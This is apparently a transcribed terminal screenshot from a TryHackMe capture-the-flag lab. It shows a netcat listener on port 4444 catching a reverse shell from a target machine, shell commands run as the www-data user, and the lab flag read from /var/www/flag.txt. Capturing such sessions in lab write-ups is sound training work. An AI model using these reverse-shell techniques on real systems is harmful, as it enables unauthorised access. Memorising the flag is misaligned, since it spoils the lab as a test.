 root@ip-10-10-67-238: ~
File Edit View Search Terminal Help
root@ip-10-10-67-238:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.167.141 48104
Linux a2b9a5609bd8 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
 20:02:46 up  4:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ cat /var/www/flag.txt
THM{MGEyYzJiYmI3ODIyM2FlNTNkNjZjYjFl}
$